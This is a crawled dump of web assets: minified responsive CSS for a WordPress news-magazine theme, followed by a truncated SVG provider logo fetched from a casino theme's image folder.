.primary-navigation.dark>ul>li>a{padding:0px 7px}.cm_header_lay_four .logo-container{padding:10px 0}}@media (max-width: 1024px){.cm-container{max-width:90%}body.boxed .page-wrapper .cm-container{padding-right:15px;padding-left:15px}.logo-container{padding:20px 0}}@media (max-width: 992px){.cm-container{max-width:90%}header .advertisement-area{display:none}.logo-container{padding:15px 0}.primary-navigation ul li a{font-size:15px}.primary-navigation>ul>li:first-child{padding-left:0;padding-right:0}.primary-navigation li.primarynav_search_icon{float:none}header.cm_header_lay_two{border-bottom:none}header.cm_header_lay_two .logo{margin-bottom:20px}.cm_header_lay_two .logo-container{padding:10px 0 0}.cm_header_lay_two .primary-navigation.dark{background:#010101}.cm_header_lay_two .primary-navigation>ul{text-align:left}.cm_header_lay_two .primary-navigation.dark ul ul{background:rgba(255,255,255,0.08)}.cm_header_lay_two .primary-navigation.dark>ul>li>a,.cm_header_lay_two .primary-navigation.dark ul ul a{color:#fff}.cm_header_lay_two .primary-navigation.dark>ul>li>a:hover{color:#fff}.cm_header_lay_two .primary-navigation.dark>ul>li>a{padding:15px;line-height:1.6}.cm_header_lay_three .primary-navigation .menu-toggle{padding:15px 0}.cm_header_lay_three .primary-navigation>ul{margin-left:0}.cm_header_lay_three .primary-navigation.mobile>ul>li>a{padding:15px 0}.cm_header_lay_three .logo-container{padding:5px 0}.header-search-container form{left:0;right:auto;width:100%}header .news_ticker_wrap .ticker_items .item a{display:block;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.cm_banner-carousel-one .banner-content-holder .post-holder{padding:20px}.cm_banner-carousel-one .banner-content-holder .post-holder .post_title h2{font-size:16px}.cm_banner-carousel-three .banner-content-holder .post_thumb{height:450px}.cm_banner-carousel-three .banner-content-holder .post-holder{padding:35px}.cm_banner-carousel-three .banner-content-holder .post-holder .post_title h2{font-size:24px}.app-banner-two .gutter-left .card .post_thumb{margin-right:10px;margin-bottom:10px;height:450px}.app-banner-two .gutter-left .post-holder{padding:20px}.app-banner-two .gutter-left .post-holder .post_title h2{font-size:24px}.app-banner-two .gutter-right .card .post_thumb{margin-left:10px}.app-banner-two .gutter-right .post-holder .post_title h2{font-size:18px}.app-banner-two .gutter-right .gutter-right-top:nth-child(1){padding-right:0px}.app-banner-two .gutter-right .gutter-right-top:nth-child(2){margin-bottom:0px;padding-left:0px}.cm_banner-four .gutter-left .post_thumb,.cm_banner-five .gutter-left .post_thumb,.cm_banner-five .gutter-left .post_thumb{margin-right:10px;margin-bottom:10px;height:450px}.cm_banner-four .gutter-left .post-holder,.cm_banner-five .gutter-left .post-holder{padding:20px}.cm_banner-four .gutter-left .post-holder .post_title h2,.cm_banner-five .gutter-left .post-holder .post_title h2{font-size:18px}.cm_banner-four .gutter-right .post_thumb,.cm_banner-five .gutter-right .post_thumb{margin-left:10px}.cm_banner-four .gutter-right .post-holder,.cm_banner-five .gutter-right .post-holder{padding:20px}.cm_banner-four .gutter-right .post-holder .post_title h2,.cm_banner-five .gutter-right .post-holder .post_title h2{font-size:16px}.cm_banner-four .gutter-right .right-content-holder .custom_row .col:nth-child(2) .post_thumb,.cm_banner-five .gutter-right .right-content-holder .custom_row .col:nth-child(2) .post_thumb{margin-right:-5px;margin-bottom:10px}.cm_banner-four .gutter-right .right-content-holder .custom_row .col:nth-child(3) .post_thumb,.cm_banner-five .gutter-right .right-content-holder .custom_row .col:nth-child(3) .post_thumb{margin-left:5px;margin-bottom:0px}.cm_banner-five .gutter-left .card{margin-right:10px}.cm_banner-five .gutter-left .post_thumb{margin-bottom:15px;margin-right:0px}.cm_banner-five .gutter-left .post_thumb .post-holder .post_title h2{font-size:16px}.cm_banner-five .gutter-right .right-content-holder .custom_row .col:first-child .post_thumb{margin-right:-5px;margin-bottom:5px}.cm_banner-five .gutter-right .right-content-holder .custom_row .col:first-child .post_thumb .post_holder .post_title h2{font-size:16px}.cm_banner-five .gutter-right .right-content-holder .custom_row .col:nth-child(2) .post_thumb{margin-left:5px;margin-right:0px;margin-bottom:5px}.cm_banner-five .gutter-right .right-content-holder .custom_row .col:nth-child(2) .post_thumb .post_holder .post_title h2{font-size:16px}.cm_banner-five .gutter-right .right-content-holder .custom_row .col:nth-child(3) .post_thumb{margin-right:-5px;margin-left:10px}.cm_banner-five .gutter-right .right-content-holder .custom_row .col:nth-child(3) .post_thumb .post_holder .post_title h2{font-size:16px}.cm_banner-five .gutter-right .right-content-holder .custom_row .col:nth-child(4) .post_thumb{margin-left:5px}.cm_banner-five .gutter-right .right-content-holder .custom_row .col:nth-child(4) .post_thumb .post_holder .post_title h2{font-size:16px}.cm-post-widget-two .col .card{margin-bottom:15px}.cm-post-widget-two .col .card .post_title h2{font-size:18px}.cm-post-widget-two .col .card_layout_one{width:100%;float:left}.cm-post-widget-two .col .card_layout_one .boxes_holder{margin-bottom:0px}.cm-post-widget-two .col .card_layout_one .boxes_holder .left_box{width:40%}.cm-post-widget-two .col .card_layout_one .boxes_holder .right_box{width:60%;padding-left:15px;padding-right:15px}.cm-post-widget-two .col .card_layout_one .boxes_holder .right_box .post_title h2{font-size:16px}.cm-post-widget-three .card .post_title h2{font-size:18px;margin-bottom:10px}.cm_post_widget_six .right_box .post_title h2{margin-top:0px}.cm-post-widget-two .card_layout_one .boxes_holder .right_box .meta,.cm_post_widget_twelve .card_layout_one .boxes_holder .right_box .meta{display:none}.cm_post_widget_five .right_box .the_content{display:block}.trending_widget_carousel .post_title h2,aside .cm_relatedpost_widget .post_title h2,aside .cm_popularpost_widget .post_title h2,.cm-post-widget-three .post_title h2,.cm_post_widget_four .post_title h2,.cm_post_widget_nine .post_title h2,.cm_post_widget_nine .post_title h2,.cm_post_widget_seven .post_title h2{font-size:24px}.cm_post_widget_six .post_title h2{margin-top:20px}.cm_relatedpost_widget .left_box,.cm_popularpost_widget .left_box{width:25%}.cm_relatedpost_widget .right_box{padding-right:30px}.author_box .author_details{margin-top:30px}.error_head{-webkit-transform:none;transform:none}}@media (max-width: 768px){.footer,.middle-news-area{overflow-x:hidden}.blog-container,.single-container,.page-container,.archive-container,.search-container,.woocommerce-container{padding:0px 0px 30px 0px}.cm-container{max-width:98%}.section-title{text-align:left}.section-title h2::after{content:'';margin-left:10px}.top-header-social-links ul{text-align:left;margin-left:-10px;margin-top:5px}header .news_ticker_wrap{margin-bottom:10px}header.cm_header_lay_four .advertisement-area{display:none}header.cm_header_lay_four .advertisement-area{display:none}.news_ticker_wrap .ticker_items .item{height:30px}.breadcrumb{margin-bottom:30px}.cm_banner-carousel-one .banner-content-holder .post-holder{padding:20px}.cm_banner-carousel-one .banner-content-holder .post-holder .post_title h2{font-size:16px}.cm_banner-carousel-three .banner-content-holder .post_thumb{height:300px}.cm_banner-carousel-three .banner-content-holder .post-holder{padding:35px}.cm_banner-carousel-three .banner-content-holder .post-holder .post_title h2{font-size:16px}.app-banner-two .gutter-left .card .post_thumb{margin-right:10px;margin-bottom:10px;height:300px}.app-banner-two .gutter-left .post-holder{padding:20px}.app-banner-two .gutter-left .post-holder .post_title h2{font-size:16px}.app-banner-two .gutter-right .card .post_thumb{margin-left:10px}.app-banner-two .gutter-right .post-holder{padding:20px}.app-banner-two .gutter-right .post-holder .post_title h2{font-size:16px}.app-banner-two .gutter-right .gutter-right-top:nth-child(1){padding-right:15px}.app-banner-two .gutter-right .gutter-right-top:nth-child(2){margin-bottom:0px;padding-left:15px}.app-banner-two .gutter-right .gutter-right-top:nth-child(2){margin-bottom:0px}.cm_banner-four .gutter-left .post_thumb,.cm_banner-five .gutter-left .post_thumb,.cm_banner-five .gutter-left .post_thumb{margin-right:10px;margin-bottom:10px;height:300px}.cm_banner-four .gutter-left .post-holder,.cm_banner-five .gutter-left .post-holder{padding:20px}.cm_banner-four .gutter-left .post-holder .post_title h2,.cm_banner-five .gutter-left .post-holder .post_title h2{font-size:16px}.cm_banner-four .gutter-right .post_thumb,.cm_banner-five .gutter-right .post_thumb{margin-left:10px}.cm_banner-four .gutter-right .post-holder,.cm_banner-five .gutter-right .post-holder{padding:20px}.cm_banner-four .gutter-right .post-holder .post_title h2,.cm_banner-five .gutter-right .post-holder .post_title h2{font-size:16px}.cm_banner-four .gutter-right .right-content-holder .custom_row .col:nth-child(2) .post_thumb,.cm_banner-five .gutter-right .right-content-holder .custom_row .col:nth-child(2) .post_thumb{margin-right:-5px;margin-bottom:10px}.cm_banner-four .gutter-right .right-content-holder .custom_row .col:nth-child(3) .post_thumb,.cm_banner-five .gutter-right .right-content-holder .custom_row .col:nth-child(3) .post_thumb{margin-left:5px;margin-bottom:0px}.cm_banner-five .gutter-left .card{margin-right:10px}.cm_banner-five .gutter-left .post_thumb{margin-bottom:15px;margin-right:0px}.cm_banner-five .gutter-left .post_thumb .post-holder .post_title h2{font-size:18px}.cm_banner-five .gutter-right .right-content-holder .custom_row .col:first-child .post_thumb{margin-right:-5px;margin-bottom:5px}.cm_banner-five .gutter-right .right-content-holder .custom_row .col:first-child .post_thumb .post_holder .post_title h2{font-size:16px}.cm_banner-five .gutter-right .right-content-holder .custom_row .col:nth-child(2) .post_thumb{margin-left:5px;margin-right:0px;margin-bottom:5px}.cm_banner-five .gutter-right .right-content-holder .custom_row .col:nth-child(2) .post_thumb .post_holder .post_title h2{font-size:16px}.cm_banner-five .gutter-right .right-content-holder .custom_row .col:nth-child(3) .post_thumb{margin-right:-5px;margin-left:10px}.cm_banner-five .gutter-right .right-content-holder .custom_row .col:nth-child(3) .post_thumb .post_holder .post_title h2{font-size:16px}.cm_banner-five .gutter-right .right-content-holder .custom_row .col:nth-child(4) .post_thumb{margin-left:5px}.cm_banner-five .gutter-right .right-content-holder .custom_row .col:nth-child(4) .post_thumb .post_holder .post_title h2{font-size:16px}.cm-post-widget-two{margin-bottom:30px}.cm-post-widget-two .small-card{margin-bottom:30px}.cm-post-widget-two .small-card .post-holder .post_title h2{font-size:18px}.cm-post-widget-three .card{margin-bottom:30px}.cm-post-widget-three .card .post_title h2{font-size:18px;margin-bottom:10px}.cm_post_widget_six .box{margin-bottom:30px}.cm_post_widget_six .box .right_box{margin-top:0px;padding-top:10px}.cm_post_widget_six .box .right_box .post_title h2{font-size:18px}.cm_post_widget_seven{margin-bottom:30px}.cm_post_widget_seven .widget_seven_carousel .item .card .card_content .post_title h2{font-size:18px}.cm_post_widget_twelve .contents .post_thumb .post-holder .post_title h2{font-size:18px}.cm_middle_post_widget_one .card .boxes_holder .post_title h2{font-size:18px}.cm_middle_post_widget_two .post_title h2{font-size:18px}.cm-post-widget-three{margin-bottom:0px}.cm_middle_post_widget_three .right_box .post_title h2,.cm_middle_post_widget_four .right_box .post_title h2{font-size:18px}.cm_middle_post_widget_six{margin-bottom:30px}.cm_post_widget_one .post_title h2,.cm_post_widget_six .post_title h2,.cm_post_widget_eight .post_title h2{font-size:24px}.cm_post_widget_one .widget_one_bottom_posts .gutter:nth-child(odd),.cm_post_widget_eleven .widget_one_bottom_posts .gutter:nth-child(odd),.trending_widget_carousel .widget_one_bottom_posts .gutter:nth-child(odd),.trending_widget_carousel .widget_one_bottom_posts .gutter:nth-child(odd),.cm_post_widget_one .widget_one_bottom_posts .gutter:nth-child(even),.cm_post_widget_eleven .widget_one_bottom_posts .gutter:nth-child(even),.trending_widget_carousel .widget_one_bottom_posts .gutter:nth-child(even),.trending_widget_carousel .widget_one_bottom_posts .gutter:nth-child(even){padding-left:15px}.cm_post_widget_one .widget_one_bottom_posts .gutter:nth-child(odd),.cm_post_widget_eleven .widget_one_bottom_posts .gutter:nth-child(odd),.trending_widget_carousel .widget_one_bottom_posts .gutter:nth-child(odd),.trending_widget_carousel .widget_one_bottom_posts .gutter:nth-child(odd){padding-right:15px}.cm-post-widget-two .card_layout_one .boxes_holder .left_box,.cm_post_widget_twelve .card_layout_one .boxes_holder .left_box{width:40%}.cm-post-widget-two .card_layout_one .boxes_holder .right_box,.cm_post_widget_twelve .card_layout_one .boxes_holder .right_box{width:60%}.masonary_grid_item{width:100%}.list-post-holder{margin-bottom:0px}.list-post-holder .right_box{margin-top:15px}.post-display-list .boxes_holder .right_box .post_title h2{font-size:18px;margin-top:10px;margin-bottom:10px}.grid-post-holder .card{margin-bottom:20px}.pagination{margin:30px 0px}.pagination .page-numbers{margin-right:5px}.single .content-entry .post .the_title h1{font-size:32px}.single .content-entry .quote_formate{padding:60px 20px 0px 20px}.single .content-entry .gallery-format-carousel .item img{min-height:300px;-o-object-fit:cover;object-fit:cover;width:100%}.single .content-entry .gallery-format-carousel .owl-nav{top:15px;right:15px}.post-navigation{margin:30px 0px}#comments h2.comments-title{font-size:18px}#comments div#respond h3#reply-title{margin-bottom:15px}.footer_nav ul{text-align:left}.footer_social .social-icons{text-align:left}.author_box .author_details{margin-top:0px}.author_box .author_thumb{text-align:center;margin-bottom:15px}.author_box .author_thumb img{height:150px;width:150px;margin:auto}.cm_related_post_container{margin-bottom:0px;margin-top:30px}.post-display-list{margin-top:30px}.sidebar-widget-area .widget .cm_relatedpost_widget .box{margin-bottom:15px}.sidebar-widget-area .widget .cm_relatedpost_widget .box .post_title h2{font-size:18px}.footer-widget-container .widget{margin-bottom:30px}.error_page #search-form{width:100%}}@media (max-width: 576px){.cm-container{max-width:98%}header .site-title{font-size:26px}.cm_banner-five .gutter-left .card{margin-right:10px}.cm_banner-five .gutter-left .post_thumb{margin-bottom:15px;margin-right:0px}.cm_banner-five .gutter-left .post_thumb .post_holder .post_title h2{font-size:16px}.cm_banner-five .gutter-right .right-content-holder .custom_row .col:first-child{width:100%;padding-right:20px}.cm_banner-five .gutter-right .right-content-holder .custom_row .col:first-child .post_thumb{margin-right:-5px;margin-bottom:5px}.cm_banner-five .gutter-right .right-content-holder .custom_row .col:first-child .post_thumb .post_holder .post_title h2{font-size:16px}.cm_banner-five .gutter-right .right-content-holder .custom_row .col:nth-child(2){width:100%;padding-left:20px}.cm_banner-five .gutter-right .right-content-holder .custom_row .col:nth-child(2) .post_thumb{margin-left:5px;margin-right:0px;margin-bottom:5px}.cm_banner-five .gutter-right .right-content-holder .custom_row .col:nth-child(2) .post_thumb .post_holder .post_title h2{font-size:16px}.cm_banner-five .gutter-right .right-content-holder .custom_row .col:nth-child(3){width:100%;padding-right:20px}.cm_banner-five .gutter-right .right-content-holder .custom_row .col:nth-child(3) .post_thumb{margin-right:-5px;margin-left:10px;margin-bottom:15px}.cm_banner-five .gutter-right .right-content-holder .custom_row .col:nth-child(3) .post_thumb .post_holder .post_title h2{font-size:16px}.cm_banner-five .gutter-right .right-content-holder .custom_row .col:nth-child(4){width:100%;padding-left:20px}.cm_banner-five .gutter-right .right-content-holder .custom_row .col:nth-child(4) .post_thumb{margin-left:5px}.cm_banner-five .gutter-right .right-content-holder .custom_row .col:nth-child(4) .post_thumb .post_holder .post_title h2{font-size:16px}.cm_banner-five .gutter-right .meta ul li.comments,.cm_banner-five .gutter-right .meta ul li.post_author{display:inline-block}.ticker-news-area{display:none}.section-title{margin-bottom:20px}.cm-post-widget-two{margin-bottom:30px}.cm-post-widget-two .big-card{margin-bottom:20px}.cm-post-widget-two .big-card img{min-height:250px}.cm-post-widget-two .big-card .post-holder .post_title h2{font-size:16px}.cm-post-widget-two .small-card{margin-bottom:15px}.cm-post-widget-three{margin-bottom:10px}.cm-post-widget-three .card{margin-bottom:20px}.cm-post-widget-three .card .post_title h2{font-size:16px;margin-bottom:10px}.cm_post_widget_six{margin-bottom:30px}.cm_post_widget_six .box{margin-bottom:20px}.cm_post_widget_six .box .right_box{margin-top:0px;padding-top:10px}.cm_post_widget_six .box .right_box .post_title h2{font-size:16px}.cm_post_widget_seven .widget_seven_carousel .item .card .card_content .post_title h2{font-size:18px}.cm_middle_post_widget_one .card{margin-bottom:20px}.cm_middle_post_widget_one .card .post_title h2{font-size:16px}.cm_middle_post_widget_one .card .boxes_holder .post_title h2{font-size:16px}.cm_middle_post_widget_two .box{margin-bottom:20px}.cm_middle_post_widget_two .post_title h2{font-size:16px}.cm_middle_post_widget_three .card{margin-bottom:20px}.cm_middle_post_widget_three .card .post_thumb img{min-height:250px}.cm_middle_post_widget_three .card .post_thumb .post-holder .post_title h2{font-size:16px}.cm_middle_post_widget_three .box{margin-bottom:20px}.cm_middle_post_widget_three .box .right_box .post_title h2{font-size:16px}.cm_middle_post_widget_four .card{margin-bottom:20px}.cm_middle_post_widget_four .box{margin-bottom:20px}.cm_middle_post_widget_four .box .post_title{font-size:16px}.cm_middle_post_widget_four .right_box .post_title h2{font-size:16px}.cm_post_widget_twelve{margin-bottom:0px}.cm_post_widget_twelve .card{margin-bottom:20px}.cm_post_widget_twelve .text-post-holder{margin-bottom:20px}.cm_post_widget_twelve .text-post-holder:last-child{margin-bottom:40px}#comments h2.comments-title{font-size:16px}.nothing-found{margin-bottom:30px}.nothing-found .error_foot form,.nothing-found .widget_search form{margin-top:20px}.archive-description{margin-top:20px}.breadcrumb{margin-bottom:20px}.middle-news-area .sidebar-widget-area{margin-top:30px}.sidebar-widget-area .widget{margin-bottom:20px;padding:20px}.sidebar-widget-area .widget .widget-title{margin-bottom:20px}.sidebar-widget-area .widget .cm_relatedpost_widget .box{margin-bottom:15px}.sidebar-widget-area .widget .cm_relatedpost_widget .box .post_title h2{font-size:16px}.woocommerce .woocommerce-ordering{float:left;margin-bottom:20px}.woocommerce div.product div.images{margin-bottom:20px}.woocommerce div.product .product_title{font-size:18px;font-weight:bold}.woocommerce .product div.woocommerce-tabs div.panel #reviews #comments{margin-bottom:20px}.woocommerce-checkout .cm_post_page_lay_wrap .the_title h2,.woocommerce-cart .cm_post_page_lay_wrap .the_title h2,.woocommerce-account .cm_post_page_lay_wrap .the_title h2{margin-bottom:20px;font-size:24px}.woocommerce .cart_totals>h2{font-size:18px}.woocommerce .woocommerce-cart-form{margin-bottom:20px}#add_payment_method .wc-proceed-to-checkout a.checkout-button,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button{margin-bottom:0px;font-size:16px}.woocommerce form.checkout .col2-set .col-1,.woocommerce form.checkout .col2-set .col-2{margin-bottom:20px}.woocommerce form.checkout .col2-set .col-1 .woocommerce-billing-fields h3,.woocommerce form.checkout .col2-set .col-2 .woocommerce-additional-fields h3,.woocommerce form.checkout #order_review_heading{font-size:18px}.woocommerce-error,.woocommerce-info,.woocommerce-message{margin-bottom:20px}.footer .footer_inner{padding:20px 0px}.footer-widget-container .widget{margin-bottom:30px}.footer-widget-container .widget .widget-title{margin-bottom:20px}.footer_nav{margin-top:15px}.cm_related_post_container .card{margin-bottom:20px}#comments ol.comment-list li{margin-bottom:20px}#comments ol.comment-list li ol.children{margin:20px 0px 0px 20px}}@-webkit-keyframes scaleout{0%{-webkit-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}@keyframes scaleout{0%{-webkit-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}@-webkit-keyframes shine-lines{0%{background-position:-100px}40%,
    100%{background-position:140px}}@keyframes shine-lines{0%{background-position:-100px}40%,
    100%{background-position:140px}}
    
   .cm_banner-four .gutter-left, .cm_banner-five .gutter-left {
    padding-right: 5px;
    /*padding-top: 19px;*/
    position: relative;
}
    
    
header .advertisement-area {
    text-align: right;
    line-height: 90px;
    height: 121px;
}

--- FILE ---
content_type: image/svg+xml
request_url: https://cs8gc1senu.ru/wp-content/themes/jet-casino/assets/images/providers/1cf01615cd3f4663ef4179aa68cb4b33.svg
body_size: 2927
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 21.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Слой_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="100.1px" height="31.7px" viewBox="0 0 100.1 31.7" style="enable-background:new 0 0 100.1 31.7;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
	.st1{fill:none;}
	.st2{fill:url(#SVGID_1_);}
	.st3{fill:url(#SVGID_2_);}
</style>
<title>6AAB6F08-4537-4887-B5B1-77EDDD44343E</title>
<desc>Created with sketchtool.</desc>
<path class="st0" d="M63.7,23c0-1.1,0-2.2,0-3.3c0-1,0.4-1.3,1.3-0.9c0.7,0.3,1.3,0.3,1.9-0.1c0.8-0.6,1.6-0.6,2.3,0
	c0.9,0.8,1.8,0.7,2.6,0c1.5-1.1,3,0,3.8,1c0.4,0.6,0.6,1.2,0.5,2c-0.1,1.4,0,2.9,0,4.3c0,0.5,0,1-0.5,1.2c-0.3,0.1-0.8,0.1-1.1,0
	C74,27,74,26.5,74.1,26c0.1-1.5,0.1-2.9,0.1-4.4c0-0.6-0.2-1.3-0.9-1.5c-0.8-0.3-1.7,0-2.2,0.7c-0.1,0.2-0.2,0.5-0.2,0.7
	c0,1.6,0.1,3.2,0.1,4.9c0,0.6-0.5,1-1,1.1c-0.6,0-1-0.5-1-1.1c0-1.4,0.1-2.8,0.1-4.2c0-0.3,0-0.7-0.1-1c-0.3-1-0.8-1.3-2-1.1
	c-0.8,0.1-1.4,0.9-1.4,1.7c0,1.5,0,3,0.1,4.5c0,0.7-0.3,1.1-1,1.1s-1.1-0.4-1.1-1.2C63.6,25.3,63.6,24.2,63.7,23
	C63.6,23,63.7,23,63.7,23z"/>
<path class="st0" d="M71,8.3c0,1.1,0.1,2.3,0,3.4c-0.1,1.2,0,2.6-1,3.5c-0.8,0.7-1.7,1.3-2.9,1.3c-1.1,0-2-0.1-2.9-0.7
	c-0.6-0.4-0.8-0.9-0.5-1.4c0.3-0.7,0.8-0.8,1.3-0.2c0.5,0.5,1.1,0.4,1.6,0.5c1.6,0.1,2.1-0.2,2.5-1.8c0.1-0.2,0-0.6-0.1-0.7
	c-0.1-0.1-0.5-0.1-0.7,0.1c-1.7,1.3-4.3-0.1-4.7-1.7C63.4,9.8,62.9,9,63,8.1c0.1-1.6,0.6-3,1.9-3.9c0.9-0.6,1.9-1.3,3.2-0.5
	c0.6,0.4,1.1,0.5,1.8,0.1c0.6-0.4,1.2,0.1,1.2,0.9c0,0.6,0,1.2,0,1.8C71,7.1,71,7.7,71,8.3L71,8.3z M69.1,8L69.1,8
	c0-0.4-0.1-0.9,0-1.3c0.1-0.8-0.6-1.2-1.2-1.5c-0.5-0.3-1.1-0.3-1.7,0.2c-1.1,0.9-1.4,2.2-1.1,3.5c0.3,1.6,1.1,2.2,2.6,2
	c0.9-0.1,1.4-0.6,1.4-1.5C69.1,9,69.1,8.5,69.1,8z"/>
<path class="st0" d="M99.9,23.6c0,1.2,0,2.4,0,3.6s-0.4,2.3-1.1,3.1c-0.9,1.1-3.1,1.8-4.7,1.1c-0.5-0.2-1-0.5-1.4-0.8
	s-0.7-0.8-0.3-1.3c0.4-0.5,1-0.4,1.3-0.1c0.8,0.7,1.7,0.6,2.6,0.6c0.7,0,1.8-1.4,1.8-2c0-0.5-0.5-0.8-0.8-0.4
	c-0.6,0.6-1.3,0.7-2,0.5s-1.3-0.6-1.8-1c-1-0.7-1.3-1.8-1.2-3c0-0.9,0-1.7,0.2-2.6c0.1-0.5,0.4-0.9,0.7-1.3c0.6-0.9,1.5-1.2,2.4-1.5
	c0.4-0.1,1,0.1,1.4,0.3c0.6,0.4,1.2,0.4,1.8,0.2c0.8-0.4,1.3,0,1.3,0.9c0,0.7,0,1.3,0,2C99.8,22.4,99.9,23,99.9,23.6L99.9,23.6z
	 M98,23.2L98,23.2c0-0.5,0-1,0-1.4c0-0.2,0-0.4-0.1-0.6c-0.4-0.8-1.4-1.1-2.5-0.9c-0.5,0.1-1.2,1-1.2,1.7c0,0.8,0,1.6,0,2.5
	c0,0.3,0.2,0.6,0.3,0.8c0.4,0.8,1.2,0.8,1.9,0.8c1,0,1.6-0.7,1.6-1.6C98,24,98,23.6,98,23.2z"/>
<path class="st0" d="M52.9,23.6c0,0.3,0,0.6,0,0.9c0.2,1.6-0.3,2.1-2.1,2.8c-0.7,0.3-1.4,0.5-2.1,0.5c-2,0.2-3.6-0.7-4.7-2.4
	c-0.6-1-0.9-2.2-1.2-3.3c-0.1-0.6-0.1-1.2,0-1.8c0.4-1.8,0.9-3.6,2.7-4.6c1.1-0.6,2.3-0.7,3.5-0.6c1.1,0,2,0.3,2.8,1.1
	c0.4,0.4,0.6,0.7,0.2,1.2c-0.5,0.5-1,0.6-1.4,0.2c-1.5-1.5-4-1.1-5,0.6c-0.8,1.4-1.2,2.9-0.6,4.6c0.4,1,0.5,2.1,1.6,2.8
	c0.4,0.2,0.8,0.4,1.2,0.4c0.5,0.1,1,0,1.4,0c1.2,0,1.9-0.6,1.8-1.8v-0.1c-0.1-1.6-0.1-1.6-1.6-1.5c-0.6,0-0.9-0.4-0.9-0.9
	c0-0.6,0.3-0.8,0.8-0.7c0.9,0,1.8,0,2.7,0c0.7,0,1,0.3,1,0.9C52.9,22.4,52.9,23,52.9,23.6L52.9,23.6z"/>
<path class="st0" d="M47.7,0c0.7,0.1,1,0.8,1.3,1.5c0.5,1.3,0.9,2.7,1.4,4c0.6,1.7,1.3,3.4,1.9,5.1c0.1,0.2,0.2,0.4,0.3,0.5
	c0.3,0.4,0.4,0.8,0,1.2c-0.4,0.4-0.9,0.5-1.3,0.1c-0.4-0.5-0.7-1.1-1-1.6s-0.5-1-0.8-1.5c-0.1-0.1-0.4-0.2-0.6-0.2c-1,0-2,0-3,0
	c-0.2,0-0.6,0.1-0.7,0.3c-0.3,0.5-0.4,1.1-0.7,1.6c-0.2,0.5-0.6,1.1-1,1.5c-0.2,0.2-0.8,0-1.1-0.2c-0.4-0.3-0.2-0.6,0-1
	c0.4-0.7,0.7-1.5,1-2.2C43.8,8,44.2,7,44.6,5.9c0.5-1.4,1-2.9,1.4-4.3C46.3,0.6,46.9-0.1,47.7,0z M47.5,7.6c0.3,0,0.6,0.1,0.9,0
	c0.2,0,0.6-0.2,0.7-0.3c0.1-0.2,0-0.5-0.1-0.8c-0.3-1-0.7-2-1.1-3c-0.1-0.2-0.3-0.4-0.4-0.6c-0.1,0.2-0.3,0.3-0.4,0.5
	c-0.4,1-0.7,2-1.1,3c-0.3,0.7,0,1.2,0.8,1.1C47,7.7,47.2,7.6,47.5,7.6z"/>
<path class="st0" d="M61.4,23.1c0,0.7-0.1,1.3-0.1,2c0,0.4,0.3,0.8,0.6,1.2c0.2,0.3,0.7,0.5,0.4,1s-0.8,0.6-1.3,0.4
	c-0.3-0.1-0.7-0.3-0.9-0.6c-0.3-0.3-0.6-0.3-0.9-0.1c-0.2,0.1-0.5,0.2-0.7,0.4c-1.2,0.9-3.4,0.1-4.1-1.1c-0.6-1-0.3-2.9,0.8-3.5
	c1-0.5,2.2-0.8,3.4-1.2c0.4-0.1,0.8-0.1,0.8-0.6s-0.3-0.8-0.8-0.8c-0.6,0-1.1,0-1.7,0c-0.3,0-0.5,0.3-0.8,0.4s-0.7,0.3-1,0.2
	c-0.2-0.1-0.4-0.5-0.4-0.8c0.1-0.4,0.3-0.8,0.6-1c0.5-0.3,1.1-0.4,1.6-0.6c1.2-0.4,3.5,0.2,4.1,1.2c0.3,0.6,0.3,1.3,0.4,2
	C61.4,22.2,61.4,22.6,61.4,23.1L61.4,23.1z M57.5,26c1.1,0,1.9-0.7,2-1.8c0.1-0.6-0.3-1-0.9-1c-0.4,0-0.8,0.1-1.2,0.1
	c-1,0.1-1.7,1.2-1.3,2C56.4,26,57,26,57.5,26z"/>
<path class="st0" d="M61.3,8.2c0,1.1,0,2.1,0,3.2c0,0.4-0.2,0.8-0.4,1c-0.3,0.4-0.7,0.2-1-0.1c-0.4-0.4-0.8-0.4-1.3,0
	c-0.2,0.2-0.6,0.3-0.9,0.3c-0.3,0.1-0.6,0-1,0c-1.6,0-2.7-0.9-2.7-2.5c0-1.9,0-3.9,0-5.8c0-0.3,0.2-0.6,0.4-0.7s0.6,0,0.8,0.2
	c0.6,0.4,0.8,1,0.8,1.7c-0.1,1.3,0,2.7,0,4c0,1,0.4,1.4,1.4,1.4c0.1,0,0.2,0,0.3,0c1.5-0.1,1.8-0.4,1.7-1.9c0-1.4,0-2.9-0.1-4.3
	c0-0.8,0.2-1.1,0.7-1.2c0.7,0,1.3,0.5,1.3,1.2C61.3,5.9,61.3,7.1,61.3,8.2L61.3,8.2z"/>
<path class="st0" d="M73.2,7.4c0-0.9,0-1.8,0-2.7c0-0.4-0.2-1,0.5-1.1c0.5-0.1,1.3,0.5,1.4,1c0,0.2,0,0.3,0,0.5c0,1.5,0,3.1,0,4.6
	c0,0.9,0.2,1.1,1,1.2c0.9,0.1,1.9,0.3,2.5-0.8c0.2-0.3,0.3-0.7,0.3-1c0-1.5,0-3.1,0-4.6c0-0.3,0.1-0.8,0.3-0.8
	c0.3-0.1,0.7,0.1,0.9,0.2c0.6,0.4,0.8,0.9,0.8,1.7c0,1.8,0,3.7,0,5.6c0,0.6-0.2,1-0.6,1.3c-0.5,0.3-0.8,0-1.2-0.2
	c-0.2-0.1-0.7-0.2-0.9,0c-0.5,0.5-1,0.4-1.6,0.5c-1.3,0.2-2.2-0.3-2.8-1.4c-0.2-0.3-0.3-0.7-0.4-1C73.2,9.4,73.2,8.4,73.2,7.4z"/>
<path class="st0" d="M82.7,23c0-1.1,0-2.2,0-3.4c0-1,0.3-1.2,1.2-0.8c0.7,0.4,1.4,0.2,1.9-0.2c0.9-0.6,1.8-0.5,2.7,0.1
	c1.2,0.8,1.9,1.8,1.8,3.3c-0.1,1.4,0,2.8,0,4.2c0,0.8-0.4,1.2-1.2,1.2c-0.6,0-0.9-0.5-0.9-1.2c0-1.4,0.1-2.8,0.1-4.2
